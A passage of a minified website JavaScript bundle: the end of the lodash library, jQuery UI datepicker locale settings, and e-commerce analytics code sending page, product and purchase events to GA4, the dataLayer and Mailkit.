t||null!=t&&!Is(t))&&!(t=Rr(t))&&Sn(e)?Gr(Fn(e),0,n):e.split(t,n):[]},pi.spread=function(e,t){if("function"!=typeof e)throw new it(u);return t=null==t?0:Yn(Ns(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&tn(r,i),Yt(e,this,r)})},pi.tail=function(e){var t=null==e?0:e.length;return t?xr(e,1,t):[]},pi.take=function(e,t,n){return e&&e.length?xr(e,0,(t=n||t===o?1:Ns(t))<0?0:t):[]},pi.takeRight=function(e,t,n){var i=null==e?0:e.length;return i?xr(e,(t=i-(t=n||t===o?1:Ns(t)))<0?0:t,i):[]},pi.takeRightWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3),!1,!0):[]},pi.takeWhile=function(e,t){return e&&e.length?Br(e,Ro(t,3)):[]},pi.tap=function(e,t){return t(e),e},pi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new it(u);return Ds(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),os(e,t,{leading:i,maxWait:t,trailing:r})},pi.thru=Ba,pi.toArray=Vs,pi.toPairs=hu,pi.toPairsIn=du,pi.toPath=function(e){return bs(e)?en(e,fa):$s(e)?[e]:io(ca(Ys(e)))},pi.toPlainObject=Ws,pi.transform=function(e,t,n){var i=bs(e),r=i||ks(e)||Rs(e);if(t=Ro(t,4),null==n){var o=e&&e.constructor;n=r?i?new o:[]:Ds(e)&&Cs(o)?vi(Ot(e)):{}}return(r?qt:qi)(e,function(e,i,r){return t(n,e,i,r)}),n},pi.unary=function(e){return ts(e,1)},pi.union=Ta,pi.unionBy=Ma,pi.unionWith=xa,pi.uniq=function(e){return e&&e.length?Lr(e):[]},pi.uniqBy=function(e,t){return e&&e.length?Lr(e,Ro(t,2)):[]},pi.uniqWith=function(e,t){return t="function"==typeof t?t:o,e&&e.length?Lr(e,o,t):[]},pi.unset=function(e,t){return null==e||zr(e,t)},pi.unzip=Ea,pi.unzipWith=Ia,pi.update=function(e,t,n){return null==e?e:Vr(e,t,Yr(n))},pi.updateWith=function(e,t,n,i){return i="function"==typeof i?i:o,null==e?e:Vr(e,t,Yr(n),i)},pi.values=pu,pi.valuesIn=function(e){return null==e?[]:mn(e,au(e))},pi.without=Fa,pi.words=Cu,pi.wrap=function(e,t){return fs(Yr(t),e)},pi.xor=Aa,pi.xorBy=$a,pi.xorWith=Ra,pi.zip=La,pi.zipObject=function(e,t){return Ur(e||[],t||[],Ti)},pi.zipObjectDeep=function(e,t){return Ur(e||[],t||[],Sr)},pi.zipWith=za,pi.entries=hu,pi.entriesIn=du,pi.extend=qs,pi.extendWith=Gs,Au(pi,pi),pi.add=Wu,pi.attempt=Pu,pi.camelCase=vu,pi.capitalize=yu,pi.ceil=Yu,pi.clamp=function(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=Us(n))==n?n:0),t!==o&&(t=(t=Us(t))==t?t:0),Ai(Us(e),t,n)},pi.clone=function(e){return $i(e,v)},pi.cloneDeep=function(e){return $i(e,d|v)},pi.cloneDeepWith=function(e,t){return $i(e,d|v,t="function"==typeof t?t:o)},pi.cloneWith=function(e,t){return $i(e,v,t="function"==typeof t?t:o)},pi.conformsTo=function(e,t){return null==t||Ri(e,t,ou(t))},pi.deburr=gu,pi.defaultTo=function(e,t){return null==e||e!=e?t:e},pi.divide=Ku,pi.endsWith=function(e,t,n){e=Ys(e),t=Rr(t);var i=e.length,r=n=n===o?i:Ai(Ns(n),0,i);return(n-=t.length)>=0&&e.slice(n,r)==t},pi.eq=ps,pi.escape=function(e){return(e=Ys(e))&&Pe.test(e)?e.replace(je,Cn):e},pi.escapeRegExp=function(e){return(e=Ys(e))&&Fe.test(e)?e.replace(Ie,"\\$&"):e},pi.every=function(e,t,n){var i=bs(e)?Jt:Ni;return n&&qo(e,t,n)&&(t=o),i(e,Ro(t,3))},pi.find=Ua,pi.findIndex=ga,pi.findKey=function(e,t){return sn(e,Ro(t,3),qi)},pi.findLast=Wa,pi.findLastIndex=ba,pi.findLastKey=function(e,t){return sn(e,Ro(t,3),Gi)},pi.floor=qu,pi.forEach=Ya,pi.forEachRight=Ka,pi.forIn=function(e,t){return null==e?e:Yi(e,Ro(t,3),au)},pi.forInRight=function(e,t){return null==e?e:Ki(e,Ro(t,3),au)},pi.forOwn=function(e,t){return e&&qi(e,Ro(t,3))},pi.forOwnRight=function(e,t){return e&&Gi(e,Ro(t,3))},pi.get=eu,pi.gt=vs,pi.gte=ys,pi.has=function(e,t){return null!=e&&Uo(e,t,tr)},pi.hasIn=tu,pi.head=ma,pi.identity=xu,pi.includes=function(e,t,n,i){e=ms(e)?e:pu(e),n=n&&!i?Ns(n):0;var r=e.length;return n<0&&(n=Yn(r+n,0)),As(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&ln(e,t,n)>-1},pi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Ns(n);return r<0&&(r=Yn(i+r,0)),ln(e,t,r)},pi.inRange=function(e,t,n){return t=Bs(t),n===o?(n=t,t=0):n=Bs(n),function(e,t,n){return e>=Kn(t,n)&&e<Yn(t,n)}(e=Us(e),t,n)},pi.invoke=ru,pi.isArguments=gs,pi.isArray=bs,pi.isArrayBuffer=_s,pi.isArrayLike=ms,pi.isArrayLikeObject=ws,pi.isBoolean=function(e){return!0===e||!1===e||Ts(e)&&Xi(e)==W},pi.isBuffer=ks,pi.isDate=Os,pi.isElement=function(e){return Ts(e)&&1===e.nodeType&&!Es(e)},pi.isEmpty=function(e){if(null==e)return!0;if(ms(e)&&(bs(e)||"string"==typeof e||"function"==typeof e.splice||ks(e)||Rs(e)||gs(e)))return!e.length;var t=Ho(e);if(t==Z||t==ie)return!e.size;if(Qo(e))return!cr(e).length;for(var n in e)if(lt.call(e,n))return!1;return!0},pi.isEqual=function(e,t){return ar(e,t)},pi.isEqualWith=function(e,t,n){var i=(n="function"==typeof n?n:o)?n(e,t):o;return i===o?ar(e,t,o,n):!!i},pi.isError=js,pi.isFinite=function(e){return"number"==typeof e&&Hn(e)},pi.isFunction=Cs,pi.isInteger=Ps,pi.isLength=Ss,pi.isMap=Ms,pi.isMatch=function(e,t){return e===t||sr(e,t,zo(t))},pi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:o,sr(e,t,zo(t),n)},pi.isNaN=function(e){return xs(e)&&e!=+e},pi.isNative=function(e){if(Zo(e))throw new r(s);return ur(e)},pi.isNil=function(e){return null==e},pi.isNull=function(e){return null===e},pi.isNumber=xs,pi.isObject=Ds,pi.isObjectLike=Ts,pi.isPlainObject=Es,pi.isRegExp=Is,pi.isSafeInteger=function(e){return Ps(e)&&e>=-A&&e<=A},pi.isSet=Fs,pi.isString=As,pi.isSymbol=$s,pi.isTypedArray=Rs,pi.isUndefined=function(e){return e===o},pi.isWeakMap=function(e){return Ts(e)&&Ho(e)==se},pi.isWeakSet=function(e){return Ts(e)&&Xi(e)==ue},pi.join=function(e,t){return null==e?"":Un.call(e,t)},pi.kebabCase=bu,pi.last=ja,pi.lastIndexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i;return n!==o&&(r=(r=Ns(n))<0?Yn(i+r,0):Kn(r,i-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,r):un(e,fn,r,!0)},pi.lowerCase=_u,pi.lowerFirst=mu,pi.lt=Ls,pi.lte=zs,pi.max=function(e){return e&&e.length?Hi(e,xu,er):o},pi.maxBy=function(e,t){return e&&e.length?Hi(e,Ro(t,2),er):o},pi.mean=function(e){return hn(e,xu)},pi.meanBy=function(e,t){return hn(e,Ro(t,2))},pi.min=function(e){return e&&e.length?Hi(e,xu,hr):o},pi.minBy=function(e,t){return e&&e.length?Hi(e,Ro(t,2),hr):o},pi.stubArray=Hu,pi.stubFalse=Uu,pi.stubObject=function(){return{}},pi.stubString=function(){return""},pi.stubTrue=function(){return!0},pi.multiply=Gu,pi.nth=function(e,t){return e&&e.length?gr(e,Ns(t)):o},pi.noConflict=function(){return Ft._===this&&(Ft._=pt),this},pi.noop=$u,pi.now=es,pi.pad=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return _o(Vn(r),n)+e+_o(zn(r),n)},pi.padEnd=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;return t&&i<t?e+_o(t-i,n):e},pi.padStart=function(e,t,n){e=Ys(e);var i=(t=Ns(t))?In(e):0;return t&&i<t?_o(t-i,n)+e:e},pi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Ys(e).replace(Ae,""),t||0)},pi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&qo(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=Bs(e),t===o?(t=e,e=0):t=Bs(t)),e>t){var i=e;e=t,t=i}if(n||e%1||t%1){var r=Jn();return Kn(e+r*(t-e+Mt("1e-"+((r+"").length-1))),t)}return kr(e,t)},pi.reduce=function(e,t,n){var i=bs(e)?nn:vn,r=arguments.length<3;return i(e,Ro(t,4),n,r,Vi)},pi.reduceRight=function(e,t,n){var i=bs(e)?rn:vn,r=arguments.length<3;return i(e,Ro(t,4),n,r,Bi)},pi.repeat=function(e,t,n){return t=(n?qo(e,t,n):t===o)?1:Ns(t),Or(Ys(e),t)},pi.replace=function(){var e=arguments,t=Ys(e[0]);return e.length<3?t:t.replace(e[1],e[2])},pi.result=function(e,t,n){var i=-1,r=(t=Kr(t,e)).length;for(r||(r=1,e=o);++i<r;){var a=null==e?o:e[fa(t[i])];a===o&&(i=r,a=n),e=Cs(a)?a.call(e):a}return e},pi.round=Ju,pi.runInContext=e,pi.sample=function(e){return(bs(e)?Ci:Cr)(e)},pi.size=function(e){if(null==e)return 0;if(ms(e))return As(e)?In(e):e.length;var t=Ho(e);return t==Z||t==ie?e.size:cr(e).length},pi.snakeCase=wu,pi.some=function(e,t,n){var i=bs(e)?on:Er;return n&&qo(e,t,n)&&(t=o),i(e,Ro(t,3))},pi.sortedIndex=function(e,t){return Ir(e,t)},pi.sortedIndexBy=function(e,t,n){return Fr(e,t,Ro(n,2))},pi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Ir(e,t);if(i<n&&ps(e[i],t))return i}return-1},pi.sortedLastIndex=function(e,t){return Ir(e,t,!0)},pi.sortedLastIndexBy=function(e,t,n){return Fr(e,t,Ro(n,2),!0)},pi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Ir(e,t,!0)-1;if(ps(e[n],t))return n}return-1},pi.startCase=ku,pi.startsWith=function(e,t,n){return e=Ys(e),n=null==n?0:Ai(Ns(n),0,e.length),t=Rr(t),e.slice(n,n+t.length)==t},pi.subtract=Zu,pi.sum=function(e){return e&&e.length?yn(e,xu):0},pi.sumBy=function(e,t){return e&&e.length?yn(e,Ro(t,2)):0},pi.template=function(e,t,n){var i=pi.templateSettings;n&&qo(e,t,n)&&(t=o),e=Ys(e),t=Gs({},t,i,So);var a,s,u=Gs({},t.imports,i.imports,So),c=ou(u),f=mn(u,c),h=0,d=t.interpolate||Ze,p="__p += '",v=tt((t.escape||Ze).source+"|"+d.source+"|"+(d===Te?He:Ze).source+"|"+(t.evaluate||Ze).source+"|$","g"),y="//# sourceURL="+(lt.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Pt+"]")+"\n";e.replace(v,function(t,n,i,r,o,u){return i||(i=r),p+=e.slice(h,u).replace(Qe,Pn),n&&(a=!0,p+="' +\n__e("+n+") +\n'"),o&&(s=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),h=u+t.length,t}),p+="';\n";var g=lt.call(t,"variable")&&t.variable;if(g){if(Be.test(g))throw new r(l)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(me,""):p).replace(we,"$1").replace(ke,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var b=Pu(function(){return $e(c,y+"return "+p).apply(o,f)});if(b.source=p,js(b))throw b;return b},pi.times=function(e,t){if((e=Ns(e))<1||e>A)return[];var n=L,i=Kn(e,L);t=Ro(t),e-=L;for(var r=gn(i,t);++n<e;)t(n);return r},pi.toFinite=Bs,pi.toInteger=Ns,pi.toLength=Hs,pi.toLower=function(e){return Ys(e).toLowerCase()},pi.toNumber=Us,pi.toSafeInteger=function(e){return e?Ai(Ns(e),-A,A):0===e?e:0},pi.toString=Ys,pi.toUpper=function(e){return Ys(e).toUpperCase()},pi.trim=function(e,t,n){if((e=Ys(e))&&(n||t===o))return bn(e);if(!e||!(t=Rr(t)))return e;var i=Fn(e),r=Fn(t);return Gr(i,kn(i,r),On(i,r)+1).join("")},pi.trimEnd=function(e,t,n){if((e=Ys(e))&&(n||t===o))return e.slice(0,An(e)+1);if(!e||!(t=Rr(t)))return e;var i=Fn(e);return Gr(i,0,On(i,Fn(t))+1).join("")},pi.trimStart=function(e,t,n){if((e=Ys(e))&&(n||t===o))return e.replace(Ae,"");if(!e||!(t=Rr(t)))return e;var i=Fn(e);return Gr(i,kn(i,Fn(t))).join("")},pi.truncate=function(e,t){var n=D,i=T;if(Ds(t)){var r="separator"in t?t.separator:r;n="length"in t?Ns(t.length):n,i="omission"in t?Rr(t.omission):i}var a=(e=Ys(e)).length;if(Sn(e)){var s=Fn(e);a=s.length}if(n>=a)return e;var u=n-In(i);if(u<1)return i;var l=s?Gr(s,0,u).join(""):e.slice(0,u);if(r===o)return l+i;if(s&&(u+=l.length-u),Is(r)){if(e.slice(u).search(r)){var c,f=l;for(r.global||(r=tt(r.source,Ys(Ue.exec(r))+"g")),r.lastIndex=0;c=r.exec(f);)var h=c.index;l=l.slice(0,h===o?u:h)}}else if(e.indexOf(Rr(r),u)!=u){var d=l.lastIndexOf(r);d>-1&&(l=l.slice(0,d))}return l+i},pi.unescape=function(e){return(e=Ys(e))&&Ce.test(e)?e.replace(Oe,$n):e},pi.uniqueId=function(e){var t=++ct;return Ys(e)+t},pi.upperCase=Ou,pi.upperFirst=ju,pi.each=Ya,pi.eachRight=Ka,pi.first=ma,Au(pi,function(){var e={};return qi(pi,function(t,n){lt.call(pi.prototype,n)||(e[n]=t)}),e}(),{chain:!1}),pi.VERSION="4.17.21",qt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){pi[e].placeholder=pi}),qt(["drop","take"],function(e,t){bi.prototype[e]=function(n){n=n===o?1:Yn(Ns(n),0);var i=this.__filtered__&&!t?new bi(this):this.clone();return i.__filtered__?i.__takeCount__=Kn(n,i.__takeCount__):i.__views__.push({size:Kn(n,L),type:e+(i.__dir__<0?"Right":"")}),i},bi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),qt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;bi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Ro(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),qt(["head","last"],function(e,t){var n="take"+(t?"Right":"");bi.prototype[e]=function(){return this[n](1).value()[0]}}),qt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");bi.prototype[e]=function(){return this.__filtered__?new bi(this):this[n](1)}}),bi.prototype.compact=function(){return this.filter(xu)},bi.prototype.find=function(e){return this.filter(e).head()},bi.prototype.findLast=function(e){return this.reverse().find(e)},bi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new bi(this):this.map(function(n){return rr(n,e,t)})}),bi.prototype.reject=function(e){return this.filter(ls(Ro(e)))},bi.prototype.slice=function(e,t){e=Ns(e);var n=this;return n.__filtered__&&(e>0||t<0)?new bi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=Ns(t))<0?n.dropRight(-t):n.take(t-e)),n)},bi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},bi.prototype.toArray=function(){return this.take(L)},qi(bi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),r=pi[i?"take"+("last"==t?"Right":""):t],a=i||/^find/.test(t);r&&(pi.prototype[t]=function(){var t=this.__wrapped__,s=i?[1]:arguments,u=t instanceof bi,l=s[0],c=u||bs(t),f=function(e){var t=r.apply(pi,tn([e],s));return i&&h?t[0]:t};c&&n&&"function"==typeof l&&1!=l.length&&(u=c=!1);var h=this.__chain__,d=!!this.__actions__.length,p=a&&!h,v=u&&!d;if(!a&&c){t=v?t:new bi(this);var y=e.apply(t,s);return y.__actions__.push({func:Ba,args:[f],thisArg:o}),new gi(y,h)}return p&&v?e.apply(this,s):(y=this.thru(f),p?i?y.value()[0]:y.value():y)})}),qt(["pop","push","shift","sort","splice","unshift"],function(e){var t=rt[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);pi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(bs(r)?r:[],e)}return this[n](function(n){return t.apply(bs(n)?n:[],e)})}}),qi(bi.prototype,function(e,t){var n=pi[t];if(n){var i=n.name+"";lt.call(oi,i)||(oi[i]=[]),oi[i].push({name:t,func:n})}}),oi[vo(o,_).name]=[{name:"wrapper",func:o}],bi.prototype.clone=function(){var e=new bi(this.__wrapped__);return e.__actions__=io(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=io(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=io(this.__views__),e},bi.prototype.reverse=function(){if(this.__filtered__){var e=new bi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},bi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=bs(e),i=t<0,r=n?e.length:0,o=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var o=n[i],a=o.size;switch(o.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Kn(t,e+a);break;case"takeRight":e=Yn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=o.start,s=o.end,u=s-a,l=i?s:a-1,c=this.__iteratees__,f=c.length,h=0,d=Kn(u,this.__takeCount__);if(!n||!i&&r==u&&d==u)return Nr(e,this.__actions__);var p=[];e:for(;u--&&h<d;){for(var v=-1,y=e[l+=t];++v<f;){var g=c[v],b=g.iteratee,_=g.type,m=b(y);if(_==I)y=m;else if(!m){if(_==E)continue e;break e}}p[h++]=y}return p},pi.prototype.at=Na,pi.prototype.chain=function(){return Va(this)},pi.prototype.commit=function(){return new gi(this.value(),this.__chain__)},pi.prototype.next=function(){this.__values__===o&&(this.__values__=Vs(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?o:this.__values__[this.__index__++]}},pi.prototype.plant=function(e){for(var t,n=this;n instanceof yi;){var i=da(n);i.__index__=0,i.__values__=o,t?r.__wrapped__=i:t=i;var r=i;n=n.__wrapped__}return r.__wrapped__=e,t},pi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof bi){var t=e;return this.__actions__.length&&(t=new bi(this)),(t=t.reverse()).__actions__.push({func:Ba,args:[Da],thisArg:o}),new gi(t,this.__chain__)}return this.thru(Da)},pi.prototype.toJSON=pi.prototype.valueOf=pi.prototype.value=function(){return Nr(this.__wrapped__,this.__actions__)},pi.prototype.first=pi.prototype.head,$t&&(pi.prototype[$t]=function(){return this}),pi}();Ft._=Rn,(r=function(){return Rn}.call(t,n,t,i))===o||(i.exports=r)}).call(this)}).call(this,n(3),n(290)(e))},425:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional.es={closeText:"Cerrar",prevText:"Ant",nextText:"Sig",currentText:"Hoy",monthNames:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],monthNamesShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],dayNames:["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],dayNamesShort:["dom","lun","mar","mié","jue","vie","sáb"],dayNamesMin:["D","L","M","X","J","V","S"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional.es),e.regional.es})?i.apply(t,r):i)||(e.exports=o)}()},426:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional.it={closeText:"Chiudi",prevText:"Prec",nextText:"Succ",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional.it),e.regional.it})?i.apply(t,r):i)||(e.exports=o)}()},427:function(e,t,n){var i,r,o;!function(a){"use strict";r=[n(282)],void 0===(o="function"==typeof(i=function(e){return e.regional["en-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},e.setDefaults(e.regional["en-GB"]),e.regional["en-GB"]})?i.apply(t,r):i)||(e.exports=o)}()},428:function(e,t,n){"use strict";(function(t){var i=n(294),r=n(293);e.exports={pageLoad:function(e){if(e){var t=void 0;e.user&&e.user.visitorStatus&&"guest"!==e.user.visitorStatus&&(t=e.user.visitorStatus);var n=void 0;if(e.page&&e.page.pageLocale){var i=e.page.pageLocale.split("_");2===i.length&&(n=i[1])}var o="website",a=navigator.userAgent.toLowerCase();(a.includes("iphone")||a.includes("ipad"))&&a.includes("rktwebview")&&(o="ios app webview"),a.includes("android")&&a.includes("rktwebview")&&(o="android app webview"),r.ga4PageView({pageType:e.page&&e.page.pageType,pageURL:window.location.origin,pagePath:window.location.pathname,userID:t,loginStatus:t?"loggedIn":"guest",customerType:t?"loyal-cutomer":"",country:n,systemEnvironment:o}),window.dataLayer.push({event:"basicPageData",visitorStatus:e.user&&e.user.visitorStatus,pageType:e.page&&e.page.pageType,pageURL:window.location.href,email:e.user&&e.user.email})}},productImpression:function(e){function n(t,n){if("cart"===e.page.pageType){var o=i.ga4GetCartData(e);i.syncShopTheLook(o),r.ga4ViewCart(e.page.currencyCode,o.products,o.coupons,o.value)}else{var a=i.ga4GetProducts(n);r.ga4ViewItemList(e.page.currencyCode,a)}window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:t,impressions:n}})}function o(r){var o=window.location.pathname.indexOf("brand")>=0,a=t(r);if(a.length){var s=e.page?e.page.currencyCode:"",u=[];a.each(function(){var r=t(this),a=r.data("productDetails"),l=r.data("shopthelook");if(a){var c=o?"brand":i.getListName(a.placement,r,a.onlyPlacement);e.listIndexes[c]=e.listIndexes[c]||0,r.data("position",e.listIndexes[c]);var f=i.createProductObject(a,c,e.listIndexes[c]);void 0!==l&&(f.shopTheLook=l||"no"),u.push(f),10===u.length&&(n(s,u),u=[]),e.listProducts[c]=e.listProducts[c]||{},e.listProducts[c][a.id]=e.listIndexes[c],e.listIndexes[c]++}}),u.length>0&&n(s,u)}}(e=e||{}).listIndexes=e.listIndexes||{},e.listProducts=e.listProducts||{},o(".js-product-impression"),window.eventMgr.on("minicartWrapper.click",function(){o(".js-minicart-product-impression")})},search:function(e){e.search&&e.search.isCategory?window.dataLayer.push({event:"search",categoryID:e.search.categoryID,categoryName:e.search.categoryName}):i.ga4EventPush({event:"search",searchKeyword:e.search.searchKeyword,numberResults:e.search.numberResults,searchType:~window.location.hash.indexOf("suggest")?"site search suggestion":"site search",ecommerce:{search_term:e.search.searchKeyword}})},productDetail:function(e){e=e||{};var t=i.getHash().list||i.getListName(e.placement,null,e.onlyPlacement),n=e.product||{},o=e.page?e.page.currencyCode:"",a=i.createProductObject(n,t,0),s=i.ga4GetProducts([a]);r.ga4ViewItem(e.page.currencyCode,s,parseFloat(a.price)),window.dataLayer.push({event:"eec.productDetail",ecommerce:{currencyCode:o,detail:{products:[a]}}})},purchase:function(e){var n=t(".analytics-pageDescription").data("cartid")||"",o=e.purchase;if(o){for(var a=[],s=o.actionField||{},u=0;u<o.products.length;u++){var l=o.products[u],c=i.getHash(),f=c.list||i.getListName(l.placement,null,l.onlyPlacement),h=+c.p>=0?+c.p:null,d=i.createProductObject(l,f,h);d.quantity=l.quantity,a.push(d)}var p=t("#analytics-checkoutInfo"),v=i.ga4GetProducts(a);r.ga4Purchase({currency:e.page.currencyCode,paymentType:s.paymentTypeName,shipping:parseFloat(s.shipping),shippingTier:s.shippingName,tax:s.tax,transactionId:s.id,coupon:s.coupon,value:s.revenue,adjustedMerchandizeTotalNetPrice:s.adjustedMerchandizeTotalNetPrice,cart_id:n,awlabStore:p.data("awlab-store"),transactionType:p.data("transaction-type"),email:p.data("email"),adjustedMerchandizeTotalTax:s.adjustedMerchandizeTotalTax},v),window.dataLayer.push({event:"eec.purchase",ecommerce:{purchase:{actionField:{id:s.id,affiliation:Resources.STORE_NAME,revenue:s.revenue,adjustedMerchandizeTotalNetPrice:s.adjustedMerchandizeTotalNetPrice,adjustedMerchandizeTotalTax:s.adjustedMerchandizeTotalTax,tax:s.tax,shipping:s.shipping,coupon:s.coupon},products:a}}}),window.dataLayer.push({event:"customerContact",customerEmail:s.customerEmail,customerPhone:s.customerPhone});var y=i.getCheckoutData(e,5,"orderconfirmation");window.dataLayer.push(y),i.removeAllShopTheLook()}},registration:function(e){if(~location.search.indexOf("registration=true")&&e.user){window.dataLayer.push({event:"userRegistration",customerID:e.user.userId,accountType:e.user.userType,socialNetwork:e.user.socialNetwork});var t=new URL(window.location.href);t.searchParams.delete("registration"),window.history.replaceState(null,"",t)}},login:function(e){if(~location.search.indexOf("loginSuccessful=true")&&e.user){window.dataLayer.push({event:"loggedIn",customerCrmId:e.user&&e.user.visitorStatus,email:e.user&&e.user.email,accountType:e.user.userType,socialNetwork:e.user.socialNetwork});var t=new URL(window.location.href);t.searchParams.delete("loginSuccessful"),window.history.replaceState(null,"",t)}},promoImpression:function(){for(var e=[],n=t(".js-promo-impression"),o=0;o<n.length;o++){var a=n[o],s=t(a).data("promoDetails");s&&e.push({id:s.id,name:s.name,creative:s.creative,position:s.position,index:o})}if(e.length){var u=i.ga4GetPromotions(e);r.ga4ViewPromotion(u),window.dataLayer.push({event:"ecommerceTrack",ecommerce:{promoView:{promotions:e}}})}}}}).call(this,n(0))},429:function(e){e.exports={global:["pageLoad","productImpression","promoImpression","login"],search:["search"],product:["productDetail"],orderconfirmation:["purchase"],account:["registration"]}},430:function(e){e.exports={global:["addToCart","productClick","promoClick","productImpression","suggestionClick","pageDesignerClick","removeFromCart","selectModifyProduct","cartSubmit","addToWishlist","selectWishlist","removeFromWishlist","selectWishlist","showCookieBar","acceptCookieBar","headerMenu","userUpdate","scroll","loginSubmit"],product:["socialShareClick","storeAvailibility","variantSelected","sizeGuideClick","openPDPImage"],search:["changeGridView","selectFilter","updateProductSorting","variantSelected"],homepage:["bannerClick"],checkoutlogin:["checkoutLoginSubmit"],shipping:["shippingSubmit","cartAutoRemovedProducts","shippingLoaded"],billing:["billingSubmit","cartAutoRemovedProducts","billingLoaded"],account:["newsletterSubscribe","registrationSubmit"]}},431:function(e,t,n){"use strict";(function(t){var n=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{!i&&s.return&&s.return()}finally{if(r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();function i(e){var t=e.productDetails,n=parseInt(e.productQty);if(t){var i=function(e){if(window.pageContext.analytics.basket){var t=window.pageContext.analytics.basket.ecommerce.find(function(t){return t.id===e});if(t)return{quantity:t.quantity}}}(t.dimension6);i&&(window._mailkit.push(["removeItem",{product_id:t.dimension6,event_tag:window.SitePreferences.MAILKIT.eventTag}]),e.skipQtyMerge||(n+=parseInt(i.quantity))),n&&window._mailkit.push(["addItem",{event_tag:window.SitePreferences.MAILKIT.eventTag,product_id:t.dimension6,name:t.name||"",description:t.description||"",price:t.price,item_qty:n,item_total:parseFloat(t.price)*n,product_url:t.productUrl,product_category:t.category,product_cat_url:t.categoryUrl,image_url:t.imageUrl}])}}function 